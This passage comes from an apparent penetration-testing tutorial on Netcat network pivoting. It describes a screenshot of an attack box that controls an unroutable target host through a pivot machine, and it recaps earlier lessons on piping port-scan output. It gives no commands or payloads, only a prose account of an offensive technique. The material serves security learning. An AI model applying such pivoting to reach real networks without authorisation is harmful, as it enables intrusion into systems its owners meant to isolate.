The following screenshot displays the different terminals from the 3 machines. The first terminal is the attack box, the second terminal is the pivot point and the last one is the target host:
Network pivoting with Netcat on Linux.
On the attack box terminal we have issued the whoami and ifconfig commands. The output of whoami is root and ifconfig outputs the IP information for host 10.11.1.95. This setup works perfectly and we are able to control the target host which is on network that is not routable from the attack box network by pivoting the connection through the pivot point. This scenario may seem a bit confusing at first but don’t worry. Take your time to understand and maybe practice this situation to get a better understanding of what is exactly happening.
So far we have learned about piping Netcat output such as port scan results and connections. We also learned how to use pivot points on Linux and Windows to pivot network connections. Do you have more ideas for advanced techniques and Netcat tutorials? Please let us know by using the comment functionality and we will be adding new techniques to this tutorial.


Bình luận về bài viết này